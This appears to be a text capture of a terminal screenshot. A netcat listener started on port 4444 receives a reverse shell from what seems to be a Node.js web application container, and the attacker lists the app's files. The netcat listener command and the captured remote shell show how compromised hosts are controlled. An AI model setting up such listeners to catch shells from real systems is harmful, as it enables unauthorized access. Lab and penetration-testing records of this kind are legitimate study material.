 PS C:\ \netcat-1.11> ./nc.exe -lnvp 4444
listening on [any] 4444 ...
connect to [172.28.48.1] from (UNKNOWN) [172.28.48.1] 51518
/bin/sh: 0: can't access tty; job control turned off
$ ls
Dockerfile
app.js
node_modules
package-lock.json
package.json
routes
static
views
$